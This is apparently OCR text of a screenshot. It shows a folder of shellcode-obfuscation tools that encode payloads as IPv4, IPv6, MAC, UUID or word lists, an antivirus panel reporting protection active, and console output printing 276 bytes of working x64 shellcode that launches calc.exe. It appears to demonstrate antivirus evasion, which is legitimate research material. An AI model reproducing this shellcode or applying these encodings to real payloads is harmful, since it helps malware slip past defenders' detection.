 Build-Obfs
Build-Obfs
Search Build-O
New
Sort
View
Details
Name
Date modified
Type
Size
IPv4ToShellCode.exe 2/26/2025 6:36 PM Application 14 KB
IPv6ToShellcode.exe 2/26/2025 6:37 PM Application 13 KB
MACToShellCode.exe 2/26/2025 6:32 PM Application 14 KB
UUIDToShellCode.exe 2/26/2025 6:33 PM Application 13 KB
WordsToShellCode.exe 2/26/2025 6:34 PM Application 20 KB
Search
?
We've got you covered
Main protection components are running
Up-to-date databases
Details
C:\Users\0x4de1\Desktop\Bui
[i] Shellcode converted successfully! Size: 276 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00
[i] Press <Enter> to Quit ...
PERFORMANCE
Protect your valuable data even if your
PC crashes
Set up
to speed up
Kaspersky VPN
View